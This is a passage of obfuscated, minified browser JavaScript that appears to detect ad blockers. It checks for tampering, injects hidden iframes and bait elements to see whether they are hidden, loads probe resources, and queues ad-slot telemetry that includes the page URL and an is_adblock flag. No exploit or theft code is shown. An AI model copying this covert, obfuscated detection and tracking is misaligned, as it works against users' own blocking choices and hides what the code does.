NX=0x0;NX<NF[hR(0x424)];NX++)if(NF[NX]!==NT[NX])return!0x1;return!0x0;},Nl=[{'target':navigator[hA(0x57f)],'key':'/'},{'target':navigator[hA(0x57f)],'key':'/'},{'target':navigator[hA(0x57f)],'key':hA(0x390)},{'target':navigator[hA(0x57f)],'key':hA(0x609)}];for(const {target:NM,key:NQ}of Nl)NL(NM,NQ)||iO(hA(0xbd2));}iR=hA(0x4c7);let Nf=!0x1;try{throw new N2[(hA(0x238))](hA(0x24e));}catch(NF){Nf=!0x0;}Nf||iO(hA(0x834)),iR=hA(0xc2b);try{N2[hA(0x9b5)][hA(0xb69)],N2[hA(0x9b5)][hA(0xa77)];}catch(NT){iO(hA(0xd82));}const Nr=i4['A'][hA(0x2d4)](),Nv=N2[hA(0xa77)](Nr);Nr!==N2[hA(0xb69)](Nv)&&iO(hA(0xc2b)),iR=hA(0xa82),N2[hA(0x1dd)](N4)instanceof N2[hA(0xfea)]||iO(hA(0x1dd)),iR=hA(0x1d2),N2[hA(0x512)][hA(0x57f)]||iO(hA(0x21d)),iR=hA(0xa88),0x2d8!==N2[hA(0xa88)](hA(0xa30))&&iO(hA(0xa88)),iR=hA(0x67e),(isNaN(N2[hA(0x51a)])||hA(0x9f7)!=typeof N2[hA(0x51a)]||isNaN(N2[hA(0x9c0)])||hA(0x9f7)!=typeof N2[hA(0x9c0)])&&iO(hA(0x67e)),iR=hA(0x32f);try{let NX=0x0,Nx=i8['z'];(0x0,i8['c'])(()=>{const hO=hA;NX=i4['A'][hO(0xcda)](0x1,0x64);}),0x0!==NX&&Nx!==i8['z']||iO(hA(0xc4d)),NX=0x0,Nx=i8['z'],(async function(){const hY=hA;NX=i4['A'][hY(0xcda)](0x1,0x64);}()),0x0===NX&&iO(hA(0x32f));}catch(Na){iO(hA(0xc4d));}}try{iR=hA(0x668);const NS=Math[hA(0xca6)](),Ny=Math[hA(0xca6)](),NP=[NS,Ny];NP[hA(0xf9c)](),NP[0x0]===Ny&&NP[0x1]===NS||iO(hA(0xf9c));}catch(Nc){iO(hA(0xf9c));}{iR=hA(0x6e1);const Nm=[[N2,hA(0x55b)],[N2,hA(0x6e1)],[N2,hA(0x512)],[{'keyval':0x1},hA(0xd6c)]];let Nk=!0x1;for(const [Nw,Nd]of Nm)if(N2[hA(0x6e1)][hA(0xc23)](Nw,Nd)){Nk=!0x0;break;}Nk||iO(hA(0xc23));}{iR=hA(0x344);const NW=window[hA(0x769)],A0=Symbol(hA(0xfc2)),A1={'cmd':{'push':()=>A0}};window[hA(0x769)]=A1,window[hA(0x769)]!==A1&&iO(hA(0x1d9)),window[hA(0x769)][hA(0x735)]!==A1[hA(0x735)]&&iO(hA(0x9b9)),window[hA(0x769)][hA(0x735)][hA(0x102f)]!==A1[hA(0x735)][hA(0x102f)]&&iO(hA(0x7c8)),window[hA(0x769)][hA(0x735)][hA(0x102f)]()!==A0&&iO(hA(0x691)),void 0x0!==NW&&(window[hA(0x769)]=NW);}},iO=N2=>{const ho=hZ,N3=ho(0x49f)[ho(0x8f7)](N2,ho(0xb08))[ho(0x8f7)](iR);throw console[ho(0x24e)](N3),N3;},iY=function(N2,N3){const hK=hZ;let N4=arguments[hK(0x424)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof N2!=typeof N3)return!0x1;if(hK(0x38e)!=typeof N2&&hK(0x38e)!=typeof N3)return N2===N3;if((N2 instanceof N4[hK(0x668)]||N2 instanceof Array)!=(N3 instanceof N4[hK(0x668)]||N3 instanceof Array))return!0x1;if(N2 instanceof N4[hK(0x668)]||N2 instanceof Array){if(N4[hK(0x6e1)][hK(0x759)](N2)[hK(0x424)]!==N4[hK(0x6e1)][hK(0x759)](N3)[hK(0x424)])return!0x1;for(let N5=0x0;N5<N2[hK(0x424)];N5++)if(!iY(N2[N5],N3[N5],N4))return!0x1;}else{if(N4[hK(0x6e1)][hK(0x759)](N2)[hK(0x424)]!==N4[hK(0x6e1)][hK(0x759)](N3)[hK(0x424)])return!0x1;for(const N6 in N2)if(!iY(N2[N6],N3[N6],N4))return!0x1;}return!0x0;};var io;const iK=[{'selectors':[hZ(0xd22),hZ(0xcfd)],'html':(0x0,String[hZ(0x795)])(io||(iD=[hZ(0x4df)],iu||(iu=iD[hZ(0xc51)](0x0)),io=Object[hZ(0x7e0)](Object[hZ(0xb8d)](iD,{'raw':{'value':Object[hZ(0x7e0)](iu)}})))),'cases':[[]]},{'html':hZ(0x62c),'selectors':[hZ(0x2ee),hZ(0x103d),hZ(0x98f)],'cases':[[{'selector':hZ(0x98f),'attributes':{'style':hZ(0x985)}},{'selector':hZ(0x533),'attributes':{'lang':'ko'}}],[{'selector':hZ(0x98f),'attributes':{'style':hZ(0x2d7)}},{'selector':hZ(0x533),'attributes':{'lang':'en','data-theme':hZ(0x437)}}],[{'selector':hZ(0x533),'attributes':{'lang':hZ(0xd7a),'dir':hZ(0x945)}}]],'checker':function(N2){const hD=hZ;let N3=arguments[hD(0x424)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const N4=N3[hD(0x1dd)](N2);if(hD(0x53f)===N4[hD(0x673)](hD(0x955)))return!0x1;if(hD(0x53f)!==N4[hD(0x673)](hD(0xb71)))return!0x1;if(hD(0x53f)===N4[hD(0x673)](hD(0x73f)))return!0x1;if(hD(0x53f)!==N4[hD(0x673)](hD(0x684)))return!0x1;if(hD(0x270)===N4[hD(0x673)](hD(0x622)))return!0x1;if(hD(0x53f)!==N4[hD(0x673)](hD(0x69d)))return!0x1;const N5=N4[hD(0x673)](hD(0xaa3));if(hD(0xa1a)!==N5&&'0'!==N5)return!0x1;const N6=Ni=>parseInt(N4[hD(0x673)](Ni)[hD(0xe0b)]('px','')),N7=[hD(0x21f),hD(0xb5e),hD(0x48b),hD(0x365),hD(0xa3d),hD(0x7b8),hD(0x469),hD(0x37c),hD(0x75c),hD(0x9e7),hD(0x500),hD(0x77f)];for(const Ni of N7)if(Math[hD(0xaf2)](N6(Ni))>0x64)return!0x1;const N8=[hD(0x68e),hD(0xe3d)];for(const Nn of N8){const NZ=N3[hD(0x1dd)](N2,Nn);if(hD(0xa1a)!==NZ[hD(0x673)](hD(0xae3)))return!0x1;if(hD(0xa1a)!==NZ[hD(0x673)](hD(0xce3)))return!0x1;const NN=NZ[hD(0x673)](hD(0xaa3));if(hD(0xa1a)!==NN&&'0'!==NN)return!0x1;}const N9=N2[hD(0xbf4)]();return!(N9[hD(0xce3)]<0x64||N9[hD(0xae3)]<0x64);}}];var iD,iu,ig=Z(0x2c0);async function ip(N2,N3){await ii();const N4={'protectUrlContext':N2,'isDomainShardingEnabled':N3},N5=[()=>(async function(){const hu=a2n,N6=document[hu(0xd35)](hu(0x94b));try{N6[hu(0xf76)][hu(0xd0d)](hu(0xae3),'0'),N6[hu(0xf76)][hu(0xd0d)](hu(0xce3),'0'),N6[hu(0xf76)][hu(0xd0d)](hu(0x50b),hu(0x270)),N6[hu(0xf76)][hu(0xd0d)](hu(0xb4c),hu(0x53f)),document[hu(0x905)][hu(0x1fc)](N6);const N7=N6[hu(0x934)];if(!N7)throw new Error(hu(0x854));await new Promise(N8=>setTimeout(N8,0x1f4)),iU(N7[hu(0x9b5)],!0x0);}catch(N8){throw N8;}finally{N6[hu(0x451)]();}}()),()=>(async function(){const hg=a2n,N6=document[hg(0xd35)](hg(0x408));N6[hg(0xf76)][hg(0xd0d)](hg(0x49a),hg(0xcbb)),N6[hg(0xf76)][hg(0xd0d)](hg(0x21f),hg(0x5d3)),N6[hg(0xf76)][hg(0xd0d)](hg(0x48b),hg(0x5d3));const N7=document[hg(0xd35)](hg(0x94b));try{if(N7[hg(0xf76)][hg(0xd0d)](hg(0xae3),'0'),N7[hg(0xf76)][hg(0xd0d)](hg(0xce3),'0'),N7[hg(0xf76)][hg(0xd0d)](hg(0x50b),hg(0x270)),N7[hg(0xf76)][hg(0xd0d)](hg(0xb4c),hg(0x53f)),N7[hg(0x80f)]('id',(0x0,i2['md'])(i4['A'][hg(0x2d4)]())),N7[hg(0x2b2)][hg(0x184)]((0x0,i2['md'])(i4['A'][hg(0x2d4)]())),N6[hg(0x1fc)](N7),document[hg(0x905)][hg(0x1fc)](N6),hg(0x53f)===getComputedStyle(N7)[hg(0x955)])throw new Error(hg(0x4dd));}catch(N8){throw N8;}finally{N6[hg(0x451)]();}}()),()=>async function(N6){const hp=a2n,{protectUrlContext:N7,isDomainShardingEnabled:N8}=N6,N9=i4['A'][hp(0xcda)](0x1,0x4),Ni=i4['A'][hp(0xcda)](0x1,0x4),Nn=(0x0,i3['Wq'])({'protectUrlContext':N7,'url':''[hp(0x8f7)](i0['A'][hp(0x95f)],hp(0xebe))[hp(0x8f7)](N9,hp(0x9ba))[hp(0x8f7)](Ni),'kind':i3['MN'][hp(0xab0)],'key':null,'endpoint':i0['A'][hp(0x95f)],'extra':{'shardingIndex':N8?i4['A'][hp(0xcda)](0x0,i5['ch']):-0x1}});return(0x0,i8['c'])((NZ,NN)=>{const hh=hp,NA=document[hh(0xd35)](hh(0xeb9));NA[hh(0x80f)](hh(0xe81),'1'),NA[hh(0xc61)](hh(0x951),()=>{const hs=hh;NA[hs(0x6c9)]===N9&&NA[hs(0xef2)]===Ni||NN(hs(0x240)),NZ();}),NA[hh(0xc61)](hh(0x24e),async Nb=>{const hV=hh;await is()?(i7['A'][hV(0x1035)](hV(0xd98)),NN(hV(0x8ff)[hV(0x8f7)](Nb[hV(0xbfb)],hV(0xac2)))):(i7['A'][hV(0x1035)](hV(0xccd)),NZ());}),NA[hh(0xaf7)]=Nn,hh(0x53f)===window[hh(0x1dd)](NA)[hh(0x955)]&&NN(hh(0x3e0));});}(N4),()=>async function(N6){const {protectUrlContext:N7,isDomainShardingEnabled:N8}=N6;return async function(N9){const ht=a2n,Ni=document[ht(0xd35)](ht(0x408));Ni[ht(0xf76)][ht(0xd0d)](ht(0x49a),ht(0xcbb)),Ni[ht(0xf76)][ht(0xd0d)](ht(0x21f),ht(0x5d3)),Ni[ht(0xf76)][ht(0xd0d)](ht(0x48b),ht(0x5d3));const Nn=document[ht(0xd35)](ht(0x94b));try{if(Nn[ht(0xaf7)]='',Ni[ht(0x1fc)](Nn),document[ht(0x905)][ht(0x1fc)](Ni),ht(0x53f)===getComputedStyle(Nn)[ht(0x955)])throw new Error(ht(0x4dd));const NZ=Nn[ht(0xcf2)],NN=Nn[ht(0x934)];if(!NZ||!NN)throw new Error(ht(0xd03));const NA=(0x0,i3['Wq'])({'protectUrlContext':N9,'url':''[ht(0x8f7)](i0['A'][ht(0x95f)],ht(0xebe))[ht(0x8f7)](i4['A'][ht(0xcda)](0x1,0x4),ht(0x9ba))[ht(0x8f7)](i4['A'][ht(0xcda)](0x1,0x4)),'kind':i3['MN'][ht(0xab0)],'key':null,'endpoint':i0['A'][ht(0x95f)],'extra':{'shardingIndex':i4['A'][ht(0xcda)](0x0,i5['ch'])}}),Nb=(0x0,i3['Wq'])({'protectUrlContext':N9,'url':''[ht(0x8f7)](i0['A'][ht(0x95f)],ht(0xebe))[ht(0x8f7)](i4['A'][ht(0xcda)](0x1,0x4),ht(0x9ba))[ht(0x8f7)](i4['A'][ht(0xcda)](0x1,0x4)),'kind':i3['MN'][ht(0xab0)],'key':null,'endpoint':i0['A'][ht(0x95f)],'extra':{'shardingIndex':-0x1}}),NC=(0x0,i3['Wq'])({'protectUrlContext':N9,'url':ht(0x714)[ht(0x8f7)](i4['A'][ht(0x2d4)]()),'kind':i3['MN'][ht(0x963)],'endpoint':i0['A'][ht(0x95f)]}),NU=(0x0,i3['Wq'])({'protectUrlContext':N9,'url':''[ht(0x8f7)](i0['A'][ht(0x95f)],ht(0x4a8)),'kind':i3['MN'][ht(0xc9e)],'endpoint':i0['A'][ht(0x95f)],'extra':{'shardingIndex':-0x1}}),NR=[ht(0x7eb),ht(0xb42),ht(0xa2d)];let Nz=!0x1;for(const No of NR)iN(location[ht(0x577)],No)&&(Nz=!0x0);const NO=function(NK){const hI=ht;let ND=arguments[hI(0x424)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Nu=ND[hI(0x1dd)](NK);if(hI(0x53f)===Nu[hI(0x673)](hI(0x955)))return!0x1;if(Nz){if(hI(0xa09)!==Nu[hI(0x673)](hI(0x50b)))return!0x1;if(hI(0x53f)!==Nu[hI(0x673)](hI(0xb71)))return!0x1;if(hI(0x53f)===Nu[hI(0x673)](hI(0x73f)))return!0x1;if(hI(0x53f)!==Nu[hI(0x673)](hI(0x684))&&!NK[hI(0x9a7)](hI(0x715)))return!0x1;if(hI(0x270)===Nu[hI(0x673)](hI(0x622)))return!0x1;if(hI(0x53f)!==Nu[hI(0x673)](hI(0x69d)))return!0x1;const Ng=Nu[hI(0x673)](hI(0xaa3));if(hI(0xa1a)!==Ng&&ND[hI(0xa88)](Ng)<0x0)return!0x1;if(parseFloat(Nu[hI(0x673)](hI(0xf22)))<0.2)return!0x1;if(hI(0x53f)!==Nu[hI(0x673)](hI(0x56c))&&hI(0x64b)==typeof Nu[hI(0x56c)]&&!Nu[hI(0x56c)][hI(0xf8f)](hI(0x309)))return!0x1;if(hI(0x53f)!==Nu[hI(0x673)](hI(0xec7)))return!0x1;if(hI(0x53f)!==Nu[hI(0x673)](hI(0xeec)))return!0x1;const Np=NV=>parseInt(Nu[hI(0x673)](NV)[hI(0xe0b)]('px','')),Nh=[hI(0x21f),hI(0xb5e),hI(0x48b),hI(0x365),hI(0xa3d),hI(0x7b8),hI(0x469),hI(0x37c),hI(0x75c),hI(0x9e7),hI(0x500),hI(0x77f)];for(const NV of Nh)if(!NK[hI(0x9a7)](hI(0x52f)+NV)&&Math[hI(0xaf2)](Np(NV))>=0x2710)return!0x1;const Ns=[hI(0x68e),hI(0xe3d)];for(const NI of Ns){const NG=ND[hI(0x1dd)](NK,NI);if(hI(0xa1a)!==NG[hI(0x673)](hI(0xae3)))return!0x1;if(hI(0xa1a)!==NG[hI(0x673)](hI(0xce3)))return!0x1;const NB=NG[hI(0x673)](hI(0xaa3));if(hI(0xa1a)!==NG[hI(0x673)](hI(0xaa3))&&'0'!==NB)return!0x1;}}return!0x0;},NY=NK=>{const hG=ht,ND=[NK];let Nu=NK[hG(0xaa7)];for(;Nu;)ND[hG(0x102f)](Nu),Nu=Nu[hG(0xaa7)];return ND;};for(const {selectors:NK,html:ND,cases:Nu,targetHosts:Ng,disabled:Np,checker:Nh}of iK)if(!(Np||Ng&&!Ng[ht(0xc87)](Ns=>Ns===location[ht(0x2d6)]))){NZ[ht(0x957)](),NZ[ht(0x4e3)](ND),NZ[ht(0x81d)](),NZ[ht(0x83f)]('*')[ht(0x336)](Ns=>{const he=ht;if(Ns[he(0x9a7)]('id')&&(Ns['id']?Ns['id']=(0x0,i2['md'])(Ns['id']):Ns['id']=(0x0,i2['md'])(i4['A'][he(0x2d4)]())),Ns[he(0x9a7)](he(0x35e))&&!Ns[he(0x9a7)](he(0xa23))&&(Ns[he(0x2d4)]?he(0x64b)==typeof Ns[he(0x2d4)]&&(Ns[he(0x2d4)]=Ns[he(0x2d4)][he(0xbd2)]('\x20')[he(0xab9)](NV=>(0x0,i2['md'])(NV))[he(0x5e4)]('\x20')):(Ns[he(0x2b2)][he(0x184)]((0x0,i2['md'])(i4['A'][he(0x2d4)]())),Ns[he(0x2b2)][he(0x184)]((0x0,i2['md'])(i4['A'][he(0x2d4)]())))),Ns[he(0x9a7)](he(0x467))&&he(0x4d6)!==Ns[he(0xa36)][he(0x61c)]()){const NV=Ns[he(0x275)](he(0x467));NV?Ns[he(0x9a7)](he(0xb84))?Ns[he(0x1074)](he(0xb84)):Ns[he(0x80f)](he(0x467),(0x0,i2['md'])(NV)):Ns[he(0x80f)](he(0x467),(0x0,i2['md'])(i4['A'][he(0x2d4)]()));}Ns[he(0x9a7)](he(0xaf7))&&''===Ns[he(0x275)](he(0xaf7))&&!Ns[he(0x9a7)](he(0xa71))&&(Ns[he(0x9a7)](he(0x1004))?(Ns[he(0x1074)](he(0x1004)),Ns[he(0x80f)](he(0xaf7),Nb)):Ns[he(0x80f)](he(0xaf7),NA)),Ns[he(0x9a7)](he(0x30d))&&''===Ns[he(0x275)](he(0x30d))&&(he(0x198)===Ns[he(0xa36)][he(0x61c)]()?Ns[he(0x80f)](he(0x30d),NU):Ns[he(0x80f)](he(0x30d),NC));}),await(0x0,i9['y'])(0x64);for(const Ns of Nu){for(const NI of Ns)NZ[ht(0x83f)](NI[ht(0xf40)])[ht(0x336)](NG=>{const hB=ht;for(const NB of Object[hB(0x759)](NI[hB(0x1bb)]))NG[hB(0x80f)](NB,NI[hB(0x1bb)][NB]);!0x0===NI[hB(0x451)]&&NG[hB(0x451)]();});let NV=[];for(const NG of NK)NZ[ht(0x83f)](NG)[ht(0x336)](NB=>{const hj=ht;NV=NV[hj(0x8f7)](NY(NB));});NV=Array[ht(0xfe1)](new Set(NV)),NV[ht(0x336)](NB=>{const hq=ht;if(!(Nh||NO)(NB,NN[hq(0x9b5)]))throw new Error(hq(0x7e7)+NB[hq(0xa36)]);});}await(0x0,i8['c'])(NB=>window[ht(0x828)]?window[ht(0x828)](()=>NB()):NB());}}catch(NB){throw NB;}finally{Ni[ht(0x451)]();}}(N7);}(N4),()=>async function(N6){const hE=a2n,{protectUrlContext:N7,isDomainShardingEnabled:N8}=N6,N9=i4['A'][hE(0x330)]([hE(0x428),hE(0x7b2),hE(0x7c2),hE(0xec9),hE(0x2a8)]),Ni=document[hE(0xd35)](hE(0x94b));return Ni[hE(0x80f)](hE(0xe81),'1'),Ni[hE(0xaf7)]=(0x0,i3['Wq'])({'protectUrlContext':N7,'url':''[hE(0x8f7)](i0['A'][hE(0x95f)],hE(0x401))[hE(0x8f7)](N9),'kind':i3['MN'][hE(0xab0)],'key':null,'endpoint':i0['A'][hE(0x95f)],'extra':{'shardingIndex':N8?i4['A'][hE(0xcda)](0x0,i5['ch']):-0x1}}),iI(Ni),(0x0,i8['c'])((Nn,NZ)=>{const hf=hE,NN=Date[hf(0x2f0)]();iG(Ni,{'onLoad':()=>{const hr=hf,NA=Date[hr(0x2f0)]()-NN;i7['A'][hr(0x1035)](hr(0xd07)[hr(0x8f7)](NA,'ms'));const Nb=Date[hr(0x2f0)](),NC=(0x0,i3['Wq'])({'protectUrlContext':N7,'url':''[hr(0x8f7)](i0['A'][hr(0x95f)],hr(0xb4f))[hr(0x8f7)](N9),'kind':i3['MN'][hr(0xab0)],'key':null,'endpoint':i0['A'][hr(0x95f)],'extra':{'shardingIndex':N8?i4['A'][hr(0xcda)](0x0,i5['ch']):-0x1}});fetch(NC,{'cache':hr(0x2e9),'priority':hr(0x34d)})[hr(0xc99)](NU=>NU[hr(0x520)]())[hr(0xc99)](()=>{const hv=hr,NU=Date[hv(0x2f0)]()-Nb,NR=Math[hv(0x397)](0x3e9,0x5*NA,0x5*NU);i7['A'][hv(0x1035)](hv(0x875)[hv(0x8f7)](NR,hv(0x8d0))[hv(0x8f7)](NU,'ms')),setTimeout(async()=>{const hJ=hv;await iB(),i7['A'][hJ(0x1035)](hJ(0xd32)[hJ(0x8f7)](NR,hJ(0xac3))[hJ(0x8f7)](N9)),NZ(hJ(0xab8));},NR);})[hr(0x8f4)](NU=>NZ(hr(0x939)[hr(0x8f7)](NU)));},'onError':NA=>NZ(hf(0x606)[hf(0x8f7)](null==NA?void 0x0:NA[hf(0xbfb)]))}),window[hf(0xc61)](hf(0xbfb),NA=>{const hH=hf;if(hH(0x64b)!=typeof NA[hH(0xc94)]||!NA[hH(0xc94)][hH(0x503)](N9))return;const Nb=Date[hH(0x2f0)]()-NN;return i7['A'][hH(0x1035)](hH(0x91c)[hH(0x8f7)](NA[hH(0xc94)],hH(0x99d))[hH(0x8f7)](Nb,'ms')),NA[hH(0xc94)]===N9?Nn():NA[hH(0xc94)][hH(0xed7)](hH(0x183))?NZ(hH(0xc8d)[hH(0x8f7)](NA[hH(0xc94)][hH(0xbd2)](''[hH(0x8f7)](N9,'_'))[0x1])):void 0x0;}),document[hf(0x905)][hf(0x1fc)](Ni);})[hE(0xc99)](Nn=>(Ni[hE(0x451)](),Nn))[hE(0x8f4)](Nn=>{const hL=hE;throw Ni[hL(0x451)](),Nn;});}(N4),()=>iV(N4),...N3?[()=>iV(N4,0x0)]:[],()=>async function(N6,N7){const hl=a2n;var N8;const {protectUrlContext:N9,isDomainShardingEnabled:Ni}=N6;null!==(N8=N7)&&void 0x0!==N8||(N7=Ni?i4['A'][hl(0xcda)](0x0,i5['ch']):-0x1);const Nn=i4['A'][hl(0x330)]([hl(0xaca),hl(0x1c8),hl(0x3eb),hl(0xf91),hl(0x4ea)]);return(0x0,i8['c'])((NZ,NN)=>{const hM=hl,NA=(0x0,i3['Wq'])({'protectUrlContext':N9,'url':''[hM(0x8f7)](i0['A'][hM(0x95f)],hM(0x1e6))[hM(0x8f7)](Nn),'kind':i3['MN'][hM(0xab0)],'key':null,'endpoint':i0['A'][hM(0x95f)],'extra':{'shardingIndex':N7}});fetch(NA)[hM(0xc99)](Nb=>Nb[hM(0x520)]())[hM(0xc99)](Nb=>{const hQ=hM;Nb===Nn?NZ():NN(hQ(0x257));})[hM(0x8f4)](Nb=>NN(hM(0x1041)+Nb));});}(N4),()=>async function(N6,N7){const hF=a2n;var N8;const {protectUrlContext:N9,isDomainShardingEnabled:Ni}=N6;null!==(N8=N7)&&void 0x0!==N8||(N7=Ni?i4['A'][hF(0xcda)](0x0,i5['ch']):-0x1);const Nn=i4['A'][hF(0x330)]([hF(0xaca),hF(0x1c8),hF(0x3eb),hF(0xf91),hF(0x4ea)]);return(0x0,i8['c'])((NZ,NN)=>{const hT=hF,NA=(0x0,i3['Wq'])({'protectUrlContext':N9,'url':''[hT(0x8f7)](i0['A'][hT(0x95f)],hT(0x7b0))[hT(0x8f7)](Nn),'kind':i3['MN'][hT(0xab0)],'key':null,'endpoint':i0['A'][hT(0x95f)],'extra':{'shardingIndex':N7}}),Nb=new XMLHttpRequest();Nb[hT(0x957)](hT(0x1005),NA),Nb[hT(0x1039)]=()=>{const hX=hT;0x4===Nb[hX(0x2a4)]&&(Nb[hX(0x1ab)][hX(0xf8f)](Nn)?NZ():NN(hX(0xbb3)));},Nb[hT(0x7a1)]=()=>NN(hT(0x89d)),Nb[hT(0xae0)]=()=>NN(hT(0x615)),Nb[hT(0x1b0)]();});}(N4)];await async function(N6,N7,N8){const hS=a2n,N9=[],Ni=[],Nn=()=>{const hx=a2n;var NC;return null===(NC=Ni[hx(0xe6f)]())||void 0x0===NC?void 0x0:NC();},NZ=()=>{const ha=a2n;for(;Ni[ha(0x424)]>0x0;)Nn();};let NN=!0x1,NA=0x0;N6[hS(0x336)](NC=>N9[hS(0x102f)]([NC,0x0]));const Nb=Array[hS(0xfe1)]({'length':0x2},async()=>{const hy=hS;for(;!NN&&NA<N6[hy(0x424)];){for(;0x0===N9[hy(0x424)]&&NA<N6[hy(0x424)]&&!NN;)await new Promise(Nz=>{const hP=hy;Ni[hP(0x102f)](Nz);});const NC=N9[hy(0xe6f)]();if(!NC)continue;const [NU,NR]=NC;try{await NU(),NA++,NA===N6[hy(0x424)]&&NZ();}catch(Nz){if(NR>=N8[hy(0x424)])throw NN=!0x0,NZ(),Nz;setTimeout(()=>{const hc=hy;N9[hc(0x102f)]([NU,NR+0x1]),Nn();},N8[NR]);}}});await Promise[hS(0xabc)](Nb);}(N5,0x0,[0x99,0xc5,0x12a]);}let ih;const is=()=>{const hd=hZ;var N2;return(null!==(N2=ih)&&void 0x0!==N2?N2:ih=(0x0,i8['c'])((N3,N4)=>{const hm=a2n;var N5;const N6=[],N7=null===(N5=document[hm(0x93d)](hm(0xc57)))||void 0x0===N5?void 0x0:N5[hm(0x30d)];N7&&N6[hm(0x102f)](N7),N6[hm(0x102f)](new URL(hm(0xff4)+String(Date[hm(0x2f0)]()),location[hm(0x30d)])[hm(0x30d)]),N6[hm(0x102f)](new URL(hm(0x305)+String(Date[hm(0x2f0)]()),location[hm(0x30d)])[hm(0x30d)]);let N8=0x0;setTimeout(()=>N3(!0x1),0x9c5),N6[hm(0x336)](N9=>{const hk=hm,Ni=document[hk(0xd35)](hk(0xeb9));Ni[hk(0x80f)](hk(0xe81),'1'),Ni[hk(0xc61)](hk(0x951),()=>{N3(!0x0);}),Ni[hk(0xc61)](hk(0x24e),()=>{const hw=hk;++N8===N6[hw(0x424)]&&N3(!0x1);}),Ni[hk(0xaf7)]=N9;});}))[hd(0xc99)](N3=>(N3||i7['A'][hd(0x1035)](hd(0x86a)),N3));};async function iV(N2,N3){const hW=hZ;var N4;const {protectUrlContext:N5,isDomainShardingEnabled:N6}=N2;null!==(N4=N3)&&void 0x0!==N4||(N3=N6?i4['A'][hW(0xcda)](0x0,i5['ch']):-0x1);const N7=i4['A'][hW(0x330)]([hW(0xaca),hW(0x1c8),hW(0x3eb),hW(0xf91),hW(0x4ea)]),N8=(0x0,i3['Wq'])({'protectUrlContext':N5,'url':''[hW(0x8f7)](i0['A'][hW(0x95f)],hW(0x97e))[hW(0x8f7)](N7),'kind':i3['MN'][hW(0xf05)],'key':null,'endpoint':i0['A'][hW(0x95f)],'extra':{'shardingIndex':N3}}),N9=document[hW(0xd35)](hW(0x1d3));return N9[hW(0x80f)](hW(0xe81),'1'),N9[hW(0xaf7)]=N8,(0x0,i8['c'])((Ni,Nn)=>{const s0=hW;N9[s0(0x7a1)]=()=>Nn(s0(0xa61)),N9[s0(0xe11)]=()=>Ni(),document[s0(0x905)][s0(0x1fc)](N9);})[hW(0xbf7)](()=>{const s1=hW;N9[s1(0x451)]();});}const iI=N2=>{const s2=hZ;N2[s2(0xf76)][s2(0xd0d)](s2(0xae3),'0'),N2[s2(0xf76)][s2(0xd0d)](s2(0xce3),'0'),N2[s2(0xf76)][s2(0xd0d)](s2(0x50b),s2(0x270)),N2[s2(0xf76)][s2(0xd0d)](s2(0xb4c),s2(0x53f));},iG=(N2,N3)=>{const s4=hZ;let N4=!0x1;const N5=(N7,N8)=>{const s3=a2n;N4||(N4=!0x0,N7?N3[s3(0xf66)]():N3[s3(0xdd8)](N8));};N2[s4(0xc61)](s4(0x951),()=>N5(!0x0)),N2[s4(0xc61)](s4(0x24e),N7=>{const s5=s4;var N8;return N5(!0x1,null!==(N8=N7[s5(0x24e)])&&void 0x0!==N8?N8:new Error(s5(0xd28)));}),window[s4(0xc61)](s4(0xbfb),N7=>{const s6=s4;N7[s6(0xfc7)]===N2[s6(0x934)]&&N5(!0x0);});const N6=ig['A'][s4(0x196)](window)[s4(0xd21)][s4(0x196)][s4(0xc49)](N2);if((i6['A'][s4(0xbb5)]()||i6['A'][s4(0x8aa)]())&&N6){const N7=Date[s4(0x2f0)]();fetch(N6,{'cache':s4(0x2e9),'priority':s4(0x34d)})[s4(0xc99)](N8=>N8[s4(0x520)]())[s4(0xc99)](()=>{const s7=s4,N8=Date[s7(0x2f0)]()-N7,N9=Math[s7(0x397)](0x3e9,0x5*N8);i7['A'][s7(0x1035)](s7(0x752)[s7(0x8f7)](N9,s7(0xadc))[s7(0x8f7)](N8)),setTimeout(async()=>{const s8=s7;await iB(),N5(!0x1,new Error(s8(0x7d8)));},N9);})[s4(0x8f4)](()=>N5(!0x1,new Error(s4(0x8e0))));}},iB=()=>(0x0,i8['c'])(N2=>{const s9=hZ,N3=document[s9(0xd35)](s9(0x94b));iI(N3),document[s9(0x905)][s9(0x1fc)](N3);const N4=i4['A'][s9(0x2d4)](),N5=N6=>{const si=s9;N6[si(0xc94)]===N4&&(window[si(0xf43)](si(0xbfb),N5),N3[si(0x451)](),N2());};window[s9(0xc61)](s9(0xbfb),N5),N3[s9(0xcf2)][s9(0x957)](),N3[s9(0xcf2)][s9(0x4e3)](s9(0xff8)[s9(0x8f7)](N4,s9(0x1068))),N3[s9(0xcf2)][s9(0x81d)]();});async function ij(N2,N3){const sn=hZ;try{const N4=sn(0xdce)[sn(0x8f7)](Date[sn(0x2f0)](),'_')[sn(0x8f7)](i4['A'][sn(0xd34)](0x6,0xa));try{window[sn(0x2f5)]=window[sn(0x2f5)]||{},window[sn(0x2f5)][sn(0x735)]=window[sn(0x2f5)][sn(0x735)]||[],window[sn(0x2f5)][sn(0x735)][sn(0x102f)](()=>{const sZ=sn;try{var N5,N6,N7,N8,N9;const Ni=null===(N5=(N6=window[sZ(0x2f5)])[sZ(0xfad)])||void 0x0===N5?void 0x0:N5[sZ(0xc49)](N6);if(!Ni)return;const Nn=[];let NZ=null,NN=0x0;function NA(NU){const sN=sZ;try{var NR,Nz;return{'divId':null==NU||null===(NR=NU[sN(0xd7b)])||void 0x0===NR?void 0x0:NR[sN(0xc49)](NU),'path':null==NU||null===(Nz=NU[sN(0x583)])||void 0x0===Nz?void 0x0:Nz[sN(0xc49)](NU)};}catch(NO){return;}}function Nb(){const sA=sZ;if(null!==NZ)return;const NU=Date[sA(0x2f0)](),NR=Math[sA(0x397)](0x0,0x7d0-(NU-NN));NZ=window[sA(0x47b)](async()=>{const sb=sA,Nz=Nn[sb(0xbdf)](0x0,Nn[sb(0x424)]);if(NZ=null,Nz[sb(0x424)]){NN=Date[sb(0x2f0)]();try{const NO=Nz[sb(0xab9)](NY=>{const sC=sb;var No,NK,ND,Nu,Ng,Np,Nh,Ns,NV;return{'run_id':N4,'domain':location[sC(0x2d6)],'url':location[sC(0x30d)],'timestamp':new Date()[sC(0xab3)](),'is_adblock':N3,'event_type':NY[sC(0x1b6)],'client_ts':NY['ts'],'slot_div_id':null===(No=NY[sC(0xed5)])||void 0x0===No?void 0x0:No[sC(0x387)],'slot_path':null===(NK=NY[sC(0xed5)])||void 0x0===NK?void 